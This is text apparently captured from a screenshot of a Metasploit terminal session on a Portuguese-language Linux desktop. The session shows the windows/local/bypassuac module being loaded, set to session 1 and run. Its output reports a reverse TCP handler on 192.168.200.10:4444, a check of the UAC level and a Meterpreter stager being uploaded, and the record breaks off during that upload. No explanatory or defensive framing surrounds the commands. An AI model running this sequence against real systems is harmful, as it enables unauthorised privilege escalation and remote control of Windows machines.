 Aplicativos Locais Terminal dom, 20:35 1
Terminal
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
Terminal Terminal
msf exploit(multi/handler) > use exploit/windows/local/bypassuac
msf exploit(windows/local/bypassuac) > set session 1
session => 1
msf exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.200.10:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..